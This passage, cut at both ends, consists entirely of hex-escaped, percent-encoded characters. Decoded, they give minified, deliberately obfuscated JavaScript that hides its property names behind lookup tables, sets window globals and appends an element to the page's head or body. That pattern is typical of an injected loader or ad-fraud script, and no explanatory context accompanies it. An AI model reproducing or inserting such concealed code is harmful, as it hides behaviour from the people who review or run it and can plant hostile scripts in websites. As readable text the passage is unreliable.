25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x34\x31\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x42\x25\x37\x38\x25\x32\x43\x25\x36\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x37\x38\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x37\x38\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x36\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x36\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x33\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x32\x39\x25\x32\x43\x25\x36\x37\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x36\x41\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x43\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x32\x30\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x46\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x41\x25\x36\x45\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x34\x42\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x35\x41\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x36\x41\x25\x32\x43\x25\x36\x33\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x34\x45\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x42\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x42\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x36\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x31\x25\x32\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x37\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x39\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x35\x34\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x32\x45\x25\x35\x33\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x46\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x35\x42\x25\x37\x33\x25\x32\x45\x25\x34\x45\x25\x36\x45\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x37\x31\x25\x36\x45\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x33\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x37\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x32\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x39\x25\x32\x